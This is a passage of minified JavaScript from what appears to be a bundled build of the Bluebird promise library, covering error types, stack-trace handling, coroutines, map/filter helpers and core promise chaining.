H.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var i=new Event(t,{cancelable:!0});return i.detail=n,U.defineProperty(i,"promise",{value:n.promise}),U.defineProperty(i,"reason",{value:n.reason}),e(ne[t],i)}}var t=document.createEvent("CustomEvent");return t.initCustomEvent("testingtheevent",!1,!0,{}),H.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,!1,!0,n),e(ne[t],i)}}catch(e){}return function(){return!1}}(),re=function(){return H.isNode?function(){return e.emit.apply(e,arguments)}:H.global?function(e){var t="on"+e.toLowerCase(),n=H.global[t];return!!n&&(n.apply(H.global,[].slice.call(arguments,1)),!0)}:function(){return!1}}(),oe={promiseCreated:a,promiseFulfilled:a,promiseRejected:a,promiseResolved:a,promiseCancelled:a,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:a},ae=function(e){var t=!1;try{t=re.apply(null,arguments)}catch(e){V.throwLater(e),t=!0}var n=!1;try{n=ie(e,oe[e].apply(null,arguments))}catch(e){V.throwLater(e),n=!0}return n||t};n.config=function(e){if(e=Object(e),"longStackTraces"in e&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&te()),"warnings"in e){var t=e.warnings;de.warnings=!!t,ee=de.warnings,H.isObject(t)&&"wForgottenReturn"in t&&(ee=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!de.cancellation){if(V.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=p,n.prototype._propagateFrom=f,n.prototype._onCancel=u,n.prototype._setOnCancel=d,n.prototype._attachCancellationCallback=c,n.prototype._execute=l,se=f,de.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!de.monitoring?(de.monitoring=!0,n.prototype._fireEvent=ae):!e.monitoring&&de.monitoring&&(de.monitoring=!1,n.prototype._fireEvent=s)),"asyncHooks"in e&&H.nodeSupportsAsyncResource){var i=de.asyncHooks,a=!!e.asyncHooks;i!==a&&(de.asyncHooks=a,a?r():o())}return n},n.prototype._fireEvent=s,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var se=h,le=function(){return!1},ce=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;H.inherits(F,Error),i.CapturedTrace=F,F.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},i=0,r=this;void 0!==r;++i)t.push(r),r=r._parent;e=this._length=i;for(var i=e-1;i>=0;--i){var o=t[i].stack;void 0===n[o]&&(n[o]=i)}for(var i=0;i<e;++i){var a=t[i].stack,s=n[a];if(void 0!==s&&s!==i){s>0&&(t[s-1]._parent=void 0,t[s-1]._length=1),t[i]._parent=void 0,t[i]._length=1;var l=i>0?t[i-1]:this;s<e-1?(l._parent=t[s+1],l._parent.uncycle(),l._length=l._parent._length+1):(l._parent=void 0,l._length=1);for(var c=l._length+1,u=i-2;u>=0;--u)t[u]._length=c,c++;return}}}},F.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=E(e),n=t.message,i=[t.stack],r=this;void 0!==r;)i.push(C(r.stack.split("\n"))),r=r._parent;k(i),A(i),H.notEnumerableProp(e,"stack",x(n,i)),H.notEnumerableProp(e,"__stackCleaned__",!0)}};var ue=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():N(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,Q=e,$=t;var n=Error.captureStackTrace;return le=function(e){return q.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return Q=/@/,$=t,Y=!0,function(e){e.stack=(new Error).stack};var r;try{throw new Error}catch(e){r="stack"in e}return"stack"in i||!r||"number"!=typeof Error.stackTraceLimit?($=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?N(t):t.toString()},null):(Q=e,$=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(D=function(e){},H.isNode&&e.stderr.isTTY?D=function(e,t){}:H.isNode||"string"!=typeof(new Error).stack||(D=function(e,t){}));var de={warnings:K,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return Z&&n.longStackTraces(),{asyncHooks:function(){return de.asyncHooks},longStackTraces:function(){return de.longStackTraces},warnings:function(){return de.warnings},cancellation:function(){return de.cancellation},monitoring:function(){return de.monitoring},propagateFromFunction:function(){return se},boundValueFunction:function(){return m},checkForgottenReturns:b,setBounds:P,warn:_,deprecated:w,CapturedTrace:F,fireDomEvent:ie,fireGlobalEvent:re}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1],i=function(){throw t};return this.caught(e,i)},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var i=arguments[1];i instanceof e&&i.suppressUnhandledRejections();var r=function(){return i};return this.caught(n,r)}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){function n(){return o(this)}function i(e,n){return r(e,n,t,t)}var r=e.reduce,o=e.all;e.prototype.each=function(e){return r(this,e,t,0)._then(n,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return r(this,e,t,t)},e.each=function(e,i){return r(e,i,t,0)._then(n,void 0,void 0,e,void 0)},e.mapSeries=i}},{}],12:[function(e,t,n){"use strict";function i(e,t){function n(i){if(!(this instanceof n))return new n(i);d(this,"message","string"==typeof i?i:t),d(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return u(n,Error),n}function r(e){if(!(this instanceof r))return new r(e);d(this,"name","OperationalError"),d(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(d(this,"message",e.message),d(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}var o,a,s=e("./es5"),l=s.freeze,c=e("./util"),u=c.inherits,d=c.notEnumerableProp,p=i("Warning","warning"),f=i("CancellationError","cancellation error"),h=i("TimeoutError","timeout error"),m=i("AggregateError","aggregate error");try{o=TypeError,a=RangeError}catch(e){o=i("TypeError","type error"),a=i("RangeError","range error")}for(var g="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),v=0;v<g.length;++v)"function"==typeof Array.prototype[g[v]]&&(m.prototype[g[v]]=Array.prototype[g[v]]);s.defineProperty(m.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),m.prototype.isOperational=!0;var y=0;m.prototype.toString=function(){var e=Array(4*y+1).join(" "),t="\n"+e+"AggregateError of:\n";y++,e=Array(4*y+1).join(" ");for(var n=0;n<this.length;++n){for(var i=this[n]===this?"[Circular AggregateError]":this[n]+"",r=i.split("\n"),o=0;o<r.length;++o)r[o]=e+r[o];i=r.join("\n"),t+=i+"\n"}return y--,t},u(r,Error);var b=Error.__BluebirdErrorTypes__;b||(b=l({CancellationError:f,TimeoutError:h,OperationalError:r,RejectionError:r,AggregateError:m}),s.defineProperty(Error,"__BluebirdErrorTypes__",{value:b,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:o,RangeError:a,CancellationError:b.CancellationError,OperationalError:b.OperationalError,TimeoutError:b.TimeoutError,AggregateError:b.AggregateError,Warning:p}},{"./es5":13,"./util":36}],13:[function(e,t,n){var i=function(){"use strict";return void 0===this}();if(i)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:i,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var r={}.hasOwnProperty,o={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)r.call(e,n)&&t.push(n);return t},l=function(e,t){return{value:e[t]}},c=function(e,t,n){return e[t]=n.value,e},u=function(e){return e},d=function(e){try{return Object(e).constructor.prototype}catch(e){return a}},p=function(e){try{return"[object Array]"===o.call(e)}catch(e){return!1}};t.exports={isArray:p,keys:s,names:s,defineProperty:c,getDescriptor:l,freeze:u,getPrototypeOf:d,isES5:i,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,i){return n(this,e,i,t)},e.filter=function(e,i,r){return n(e,i,r,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,i){function r(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function o(e){this.finallyHandler=e}function a(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function s(){return c.call(this,this.promise._target()._settledValue())}function l(e){if(!a(this,e))return p.e=e,p}function c(e){var r=this.promise,c=this.handler;if(!this.called){this.called=!0;var u=this.isFinallyHandler()?c.call(r._boundValue()):c.call(r._boundValue(),e);if(u===i)return u;if(void 0!==u){r._setReturnedNonUndefined();var f=n(u,r);if(f instanceof t){if(null!=this.cancelPromise){if(f._isCancelled()){var h=new d("late cancellation observer");return r._attachExtraTrace(h),p.e=h,p}f.isPending()&&f._attachCancellationCallback(new o(this))}return f._then(s,l,void 0,this,void 0)}}}return r.isRejected()?(a(this),p.e=e,p):(a(this),e)}var u=e("./util"),d=t.CancellationError,p=u.errorObj,f=e("./catch_filter")(i);return r.prototype.isFinallyHandler=function(){return 0===this.type},o.prototype._resultCancelled=function(){a(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,i){return"function"!=typeof e?this.then():this._then(n,i,void 0,new r(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,c,c)},t.prototype.tap=function(e){return this._passThrough(e,1,c)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,c);var i,r=new Array(n-1),o=0;for(i=0;i<n-1;++i){var a=arguments[i];if(!u.isObject(a))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+u.classString(a)));r[o++]=a}r.length=o;var s=arguments[i];return this._passThrough(f(r,s,this),1,void 0,c)},r}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o,a){function s(e,n,i){for(var o=0;o<n.length;++o){i._pushContext();var a=f(n[o])(e);if(i._popContext(),a===p){i._pushContext();var s=t.reject(p.e);return i._popContext(),s}var l=r(a,i);if(l instanceof t)return l}return null}function l(e,n,r,o){if(a.cancellation()){var s=new t(i),l=this._finallyPromise=new t(i);this._promise=s.lastly(function(){return l}),s._captureStackTrace(),s._setOnCancel(this)}else{(this._promise=new t(i))._captureStackTrace()}this._stack=o,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof r?[r].concat(h):h,this._yieldedPromise=null,this._cancellationPhase=!1}var c=e("./errors"),u=c.TypeError,d=e("./util"),p=d.errorObj,f=d.tryCatch,h=[];d.inherits(l,o),l.prototype._isResolved=function(){return null===this._promise},l.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},l.prototype._promiseCancelled=function(){if(!this._isResolved()){var e,n=void 0!==this._generator.return;if(n)this._promise._pushContext(),e=f(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var i=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=i,this._promise._attachExtraTrace(i),this._promise._pushContext(),e=f(this._generator.throw).call(this._generator,i),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},l.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=f(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},l.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=f(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},l.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},l.prototype.promise=function(){return this._promise},l.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},l.prototype._continue=function(e){var n=this._promise;if(e===p)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var i=e.value
;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(i);var o=r(i,this._promise);if(!(o instanceof t)&&null===(o=s(o,this._yieldHandlers,this._promise)))return void this._promiseRejected(new u("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(i))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")));o=o._target();var a=o._bitField;0==(50397184&a)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()},t.coroutine=function(e,t){if("function"!=typeof e)throw new u("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,i=l,r=(new Error).stack;return function(){var t=e.apply(this,arguments),o=new i(void 0,void 0,n,r),a=o.promise();return o._generator=t,o._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new u("expecting a function but got "+d.classString(e));h.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var i=new l(e,this),r=i.promise();return i._run(t.spawn),r}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj;t.join=function(){var e,t=arguments.length-1;if(t>0&&"function"==typeof arguments[t]){e=arguments[t];var i}var r=[].slice.call(arguments);e&&r.pop();var i=new n(r).promise();return void 0!==e?i.spread(e):i}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o,a){function s(e,n,i,r){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=c.contextBind(a,n),this._preservedValues=r===o?new Array(this.length()):null,this._limit=i,this._inFlight=0,this._queue=[],p.invoke(this._asyncInit,this,void 0),c.isArray(e))for(var s=0;s<e.length;++s){var l=e[s];l instanceof t&&l.suppressUnhandledRejections()}}function l(e,n,r,o){if("function"!=typeof n)return i("expecting a function but got "+c.classString(n));var a=0;if(void 0!==r){if("object"!=typeof r||null===r)return t.reject(new TypeError("options argument must be an object but it is "+c.classString(r)));if("number"!=typeof r.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+c.classString(r.concurrency)));a=r.concurrency}return a="number"==typeof a&&isFinite(a)&&a>=1?a:0,new s(e,n,a,o).promise()}var c=e("./util"),u=c.tryCatch,d=c.errorObj,p=t._async;c.inherits(s,n),s.prototype._asyncInit=function(){this._init$(void 0,-2)},s.prototype._init=function(){},s.prototype._promiseFulfilled=function(e,n){var i=this._values,o=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(n=-1*n-1,i[n]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return i[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var c=this._promise,p=this._callback,f=c._boundValue();c._pushContext();var h=u(p).call(f,e,n,o),m=c._popContext();if(a.checkForgottenReturns(h,m,null!==s?"Promise.filter":"Promise.map",c),h===d)return this._reject(h.e),!0;var g=r(h,this._promise);if(g instanceof t){g=g._target();var v=g._bitField;if(0==(50397184&v))return l>=1&&this._inFlight++,i[n]=g,g._proxy(this,-1*(n+1)),!1;if(0==(33554432&v))return 0!=(16777216&v)?(this._reject(g._reason()),!0):(this._cancel(),!0);h=g._value()}i[n]=h}return++this._totalResolved>=o&&(null!==s?this._filter(i,s):this._resolve(i),!0)},s.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var i=e.pop();this._promiseFulfilled(n[i],i)}},s.prototype._filter=function(e,t){for(var n=t.length,i=new Array(n),r=0,o=0;o<n;++o)e[o]&&(i[r++]=t[o]);i.length=r,this._resolve(i)},s.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return l(this,e,t,null)},t.map=function(e,t,n,i){return l(e,t,n,i)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var i=new t(n);i._captureStackTrace(),i._pushContext();var r=s(e).apply(this,arguments),a=i._popContext();return o.checkForgottenReturns(r,a,"Promise.method",i),i._resolveFromSyncValue(r),i}},t.attempt=t.try=function(e){if("function"!=typeof e)return r("expecting a function but got "+a.classString(e));var i=new t(n);i._captureStackTrace(),i._pushContext();var l;if(arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],u=arguments[2];l=a.isArray(c)?s(e).apply(u,c):s(e).call(u,c)}else l=s(e)();var d=i._popContext();return o.checkForgottenReturns(l,d,"Promise.try",i),i._resolveFromSyncValue(l),i},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";function i(e){return e instanceof Error&&u.getPrototypeOf(e)===Error.prototype}function r(e){var t;if(i(e)){t=new c(e),t.name=e.name,t.message=e.message,t.stack=e.stack;for(var n=u.keys(e),r=0;r<n.length;++r){var o=n[r];d.test(o)||(t[o]=e[o])}return t}return a.markAsOriginatingFromRejection(e),e}function o(e,t){return function(n,i){if(null!==e){if(n){var o=r(s(n));e._attachExtraTrace(o),e._reject(o)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(i);e=null}}}var a=e("./util"),s=a.maybeWrapAsError,l=e("./errors"),c=l.OperationalError,u=e("./es5"),d=/^(?:name|message|stack|cause)$/;t.exports=o},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){function n(e,t){var n=this;if(!o.isArray(e))return i.call(n,e,t);var r=s(t).apply(n._boundValue(),[null].concat(e));r===l&&a.throwLater(r.e)}function i(e,t){var n=this,i=n._boundValue(),r=void 0===e?s(t).call(i,null):s(t).call(i,null,e);r===l&&a.throwLater(r.e)}function r(e,t){var n=this;if(!e){var i=new Error(e+"");i.cause=e,e=i}var r=s(t).call(n._boundValue(),e);r===l&&a.throwLater(r.e)}var o=e("./util"),a=t._async,s=o.tryCatch,l=o.errorObj;t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var o=i;void 0!==t&&Object(t).spread&&(o=n),this._then(o,r,void 0,this,e)}return this}}},{"./util":36}],22:[function(t,n,i){"use strict";n.exports=function(){function i(){}function r(e,t){if(null==e||e.constructor!==o)throw new T("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new T("expecting a function but got "+f.classString(t))}function o(e){e!==S&&r(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function a(e){this.promise._resolveCallback(e)}function s(e){this.promise._rejectCallback(e,!1)}function l(e){var t=new o(S);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}var c=function(){return new T("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},u=function(){return new o.PromiseInspection(this._target())},d=function(e){return o.reject(new T(e))},p={},f=t("./util");f.setReflectHandler(u);var h=function(){var t=e.domain;return void 0===t?null:t},m=function(){return null},g=function(){return{domain:h(),async:null}},v=f.isNode&&f.nodeSupportsAsyncResource?t("async_hooks").AsyncResource:null,y=function(){return{domain:h(),async:new v("Bluebird::Promise")}},b=f.isNode?g:m;f.notEnumerableProp(o,"_getContext",b);var w=function(){b=y,f.notEnumerableProp(o,"_getContext",y)},_=function(){b=g,f.notEnumerableProp(o,"_getContext",g)},x=t("./es5"),A=t("./async"),k=new A;x.defineProperty(o,"_async",{value:k});var C=t("./errors"),T=o.TypeError=C.TypeError;o.RangeError=C.RangeError;var E=o.CancellationError=C.CancellationError;o.TimeoutError=C.TimeoutError,o.OperationalError=C.OperationalError,o.RejectionError=C.OperationalError,o.AggregateError=C.AggregateError;var S=function(){},O={},N={},I=t("./thenables")(o,S),L=t("./promise_array")(o,S,I,d,i),R=t("./context")(o),P=R.create,F=t("./debuggability")(o,R,w,_),B=(F.CapturedTrace,t("./finally")(o,I,N)),M=t("./catch_filter")(N),D=t("./nodeback"),j=f.errorObj,V=f.tryCatch;return o.prototype.toString=function(){return"[object Promise]"},o.prototype.caught=o.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,i=new Array(t-1),r=0;for(n=0;n<t-1;++n){var o=arguments[n];if(!f.isObject(o))return d("Catch statement predicate: expecting an object but got "+f.classString(o));i[r++]=o}if(i.length=r,"function"!=typeof(e=arguments[n]))throw new T("The last argument to .catch() must be a function, got "+f.toString(e));return this.then(void 0,M(i,e,this))}return this.then(void 0,e)},o.prototype.reflect=function(){return this._then(u,u,void 0,this,void 0)},o.prototype.then=function(e,t){if(F.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+f.classString(e);arguments.length>1&&(n+=", "+f.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},o.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},o.prototype.spread=function(e){return"function"!=typeof e?d("expecting a function but got "+f.classString(e)):this.all()._then(e,void 0,void 0,O,void 0)},o.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},o.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new L(this).promise()},o.prototype.error=function(e){return this.caught(f.originatesFromRejection,e)},o.getNewLibraryCopy=n.exports,o.is=function(e){return e instanceof o},o.fromNode=o.fromCallback=function(e){var t=new o(S);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,i=V(e)(D(t,n));return i===j&&t._rejectCallback(i.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},o.all=function(e){return new L(e).promise()},o.cast=function(e){var t=I(e);return t instanceof o||(t=new o(S),t._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},o.resolve=o.fulfilled=o.cast,o.reject=o.rejected=function(e){var t=new o(S);return t._captureStackTrace(),t._rejectCallback(e,!0),t},o.setScheduler=function(e){if("function"!=typeof e)throw new T("expecting a function but got "+f.classString(e));return k.setScheduler(e)},o.prototype._then=function(e,t,n,i,r){var a=void 0!==r,s=a?r:new o(S),l=this._target(),c=l._bitField;a||(s._propagateFrom(this,3),s._captureStackTrace(),void 0===i&&0!=(2097152&this._bitField)&&(i=0!=(50397184&c)?this._boundValue():l===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,s));var u=b();if(0!=(50397184&c)){var d,p,h=l._settlePromiseCtx;0!=(33554432&c)?(p=l._rejectionHandler0,d=e):0!=(16777216&c)?(p=l._fulfillmentHandler0,d=t,l._unsetRejectionIsUnhandled()):(h=l._settlePromiseLateCancellationObserver,p=new E("late cancellation observer"),l._attachExtraTrace(p),d=t),k.invoke(h,l,{handler:f.contextBind(u,d),promise:s,receiver:i,value:p})}else l._addCallbacks(e,t,s,i,u);return s},o.prototype._length=function(){return 65535&this._bitField},o.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},o.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},o.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},o.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},o.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},o.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},o.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},o.prototype._isFinal=function(){return(4194304&this._bitField)>0},o.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},o.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},o.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},o.prototype._setAsyncGuaranteed=function(){if(!k.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},o.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},o.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==p)return void 0===t&&this._isBound()?this._boundValue():t},o.prototype._promiseAt=function(e){return this[4*e-4+2]},o.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},o.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},o.prototype._boundValue=function(){},o.prototype._migrateCallback0=function(e){var t=(e._bitField,e._fulfillmentHandler0),n=e._rejectionHandler0,i=e._promise0,r=e._receiverAt(0);void 0===r&&(r=p),this._addCallbacks(t,n,i,r,null)},o.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),i=e._rejectionHandlerAt(t),r=e._promiseAt(t),o=e._receiverAt(t);void 0===o&&(o=p),this._addCallbacks(n,i,r,o,null)},o.prototype._addCallbacks=function(e,t,n,i,r){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=i,"function"==typeof e&&(this._fulfillmentHandler0=f.contextBind(r,e)),"function"==typeof t&&(this._rejectionHandler0=f.contextBind(r,t));else{var a=4*o-4;this[a+2]=n,this[a+3]=i,"function"==typeof e&&(this[a+0]=f.contextBind(r,e)),"function"==typeof t&&(this[a+1]=f.contextBind(r,t))}return this._setLength(o+1),o},o.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},o.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(c(),!1);var n=I(e,this);if(!(n instanceof o))return this._fulfill(e);t&&this._propagateFrom(n,2);var i=n._target();if(i===this)return void this._reject(c());var r=i._bitField;if(0==(50397184&r)){var a=this._length();a>0&&i._migrateCallback0(this);for(var s=1;s<a;++s)i._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&r))this._fulfill(i._value());else if(0!=(16777216&r))this._reject(i._reason());else{var l=new E("late cancellation observer");i._attachExtraTrace(l),this._reject(l)}}},o.prototype._rejectCallback=function(e,t,n){var i=f.ensureErrorObject(e),r=i===e;if(!r&&!n&&F.warnings()){var o="a promise was rejected with a non-error: "+f.classString(e);this._warn(o,!0)}this._attachExtraTrace(i,!!t&&r),this._reject(e)},o.prototype._resolveFromExecutor=function(e){if(e!==S){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,i=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==i&&t._rejectCallback(i,!0)}},o.prototype._settlePromiseFromHandler=function(e,t,n,i){var r=i._bitField;if(0==(65536&r)){i._pushContext();var o;t===O?n&&"number"==typeof n.length?o=V(e).apply(this._boundValue(),n):(o=j,o.e=new T("cannot .spread() a non-array: "+f.classString(n))):o=V(e).call(t,n);var a=i._popContext();r=i._bitField,0==(65536&r)&&(o===N?i._reject(n):o===j?i._rejectCallback(o.e,!1):(F.checkForgottenReturns(o,a,"",i,this),i._resolveCallback(o)))}},o.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},o.prototype._followee=function(){return this._rejectionHandler0},o.prototype._setFollowee=function(e){this._rejectionHandler0=e},o.prototype._settlePromise=function(e,t,n,r){var a=e instanceof o,s=this._bitField,l=0!=(134217728&s);0!=(65536&s)?(a&&e._invokeInternalOnCancel(),n instanceof 